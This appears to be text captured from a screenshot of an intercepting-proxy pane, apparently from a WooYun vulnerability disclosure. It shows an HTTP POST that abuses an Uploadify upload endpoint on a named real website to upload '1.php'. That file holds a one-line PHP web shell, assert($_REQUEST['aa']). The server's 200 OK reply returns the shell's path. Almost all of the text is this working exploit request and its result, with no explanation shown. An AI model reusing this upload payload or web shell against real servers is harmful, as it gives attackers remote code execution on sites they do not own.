 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /uploadify/uploadify.php?fileExt=php HTTP/1.1
Host: chuangyiren.cn
Content-Length: 223
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Ubuntu Chromium/44.0.2403.89 Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDcz7Z2ENTU23LzUV
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_1a0ba54f511829d7dbf55f8b349ee59f=1443949397,1444037532
------WebKitFormBoundaryDcz7Z2ENTU23LzUV
Content-Disposition: form-data; name="Filedata"; filename="1.php"
Content-Type: application/x-php
<?php
assert($_REQUEST['aa']);
?>
------WebKitFormBoundaryDcz7Z2ENTU23LzUV--
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 06 Oct 2015 10:05:31 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.5
Content-Length: 6
/1.php
英
www.wooyun.org
? < + > Type a search term 0 matches
? < + > Type a search term